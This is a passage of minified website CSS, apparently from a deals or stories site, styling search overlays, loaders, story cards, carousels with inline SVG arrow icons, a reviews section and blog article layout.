h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero 